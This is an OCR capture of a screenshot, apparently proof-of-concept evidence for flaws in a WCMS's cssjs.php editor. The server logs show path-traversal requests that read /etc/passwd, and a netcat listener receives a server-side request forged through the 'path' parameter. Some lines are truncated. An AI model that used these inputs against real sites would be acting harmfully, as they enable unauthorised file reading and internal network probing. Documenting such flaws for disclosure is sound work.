 • CSS/JS Editing - WCMS
127.0.0.1:8100/wex/cssjs.php?path=http://127.0.0.1:60001
ABP
WCMS
To site
Set
Pages:
../index.html
Editing
Basic:
Dashboard
Text
Images
Developers:
⌥⌘1
docker exec -it c1f8c0ba7dd5 /bin/bash
>_ Command
docker • zsh
docker-compose (docker-compose)
php_web | 192.168.160.1 - - [21/Jul/2020:12:25:34 +0000] "GET /wex/cssjs.php?path=..//wcms/wex/static/css/main.cs
/1.1" 200 2870 "http://127.0.0.1:8100/wex/cssjs.php" "Mozilla/5.0 (X11; Linux i686; rv:86.0) Gecko/20100101 Firef
php_web | 192.168.160.1 - - [21/Jul/2020:12:25:44 +0000] "GET /wex/cssjs.php?path=/etc/passwd&type=css HTTP/1.1"
ozilla/5.0 (X11; Linux i686; rv:86.0) Gecko/20100101 Firefox/86.0"
php_web | 192.168.160.1 - - [21/Jul/2020:12:25:47 +0000] "GET /wex/cssjs.php?path=/etc/passwd HTTP/1.1" 200 3166
0 (X11; Linux i686; rv:86.0) Gecko/20100101 Firefox/86.0"
docker (docker)
listening on [any] 60001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35986
GET / HTTP/1.0
Host: 127.0.0.1:60001
Connection: close